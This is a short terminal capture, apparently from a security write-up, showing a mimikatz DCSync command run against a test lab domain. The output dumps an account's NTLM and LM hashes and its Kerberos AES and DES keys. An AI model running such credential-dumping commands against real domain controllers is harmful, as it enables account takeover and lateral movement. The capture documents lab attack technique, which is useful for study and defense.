 mimikatz # lsadump::dcsync /domain:hacke.testlab /user:testuser
[DC] 'hacke.testlab' will be the domain
[DC] 'DC.hacke.testlab' will be the DC server
[DC] 'testuser' will be the user account
Object RDN : test
** SAM ACCOUNT **
SAM Username : testuser
User Principal Name : testuser@hacke.testlab
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration :
Password last change : 2020/9/5 22:02:54
Object Security ID : S-1-5-21-180313546-3823935851-3686928739-1104
Object Relative ID : 1104
Credentials:
Hash NTLM: 41945356c1b2adde08c00d0e48515b7e
ntlm- 0: 41945356c1b2adde08c00d0e48515b7e
ntlm- 1: 41945356c1b2adde08c00d0e48515b7e
lm - 0: 1abf02282dc98151cc00b551c40fd8c1
lm - 1: 8671688cfad2b650673edef83c8d241c
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : HACKE.TESTLABtestuser
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 657ba1eb66e905d12da261399dc25edd5933b9fe1ef825310d4119aab036aecd
aes128_hmac (4096) : a8491371d83e26b442fd19158ff9fc5e
des_cbc_md5 (4096) : 8a9257d5760da183
OldCredentials
aes256_hmac (4096) : 657ba1eb66e905d12da261399dc25edd5933b9fe1ef825310d4119aab036aecd
aes128_hmac (4096) : a8491371d83e26b442fd19158ff9fc5e
des_cbc_md5 (4096) : 8a9257d5760da183
* Primary:Kerberos *
Default Salt : HACKE.TESTLABtestuser
Credentials
des_cbc_md5 : 8a9257d5760da183
OldCredentials
先知社区